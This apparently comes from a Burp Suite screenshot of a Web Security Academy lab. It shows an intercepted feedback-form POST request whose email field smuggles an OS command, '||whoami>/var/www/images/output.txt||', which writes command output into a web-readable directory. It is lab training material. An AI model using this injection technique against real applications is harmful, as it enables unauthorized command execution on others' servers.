 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ae9007d03c00f79c0bf0453008000b0.web-security-academy.net
3 Cookie: session=9T4Fpvv5eKQNfPMP7Ov40T4ZEbxfChdC
4 Content-Length: 94
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae9007d03c00f79c0bf0453008000b0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae9007d03c00f79c0bf0453008000b0.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=MJBzTYQ43io7I55lDI2p7LJo29giMMBh&name=grkm&email=ha%40gmail.com||whoami>/var/www/images/output.txt||&subject=hehe&
message=asda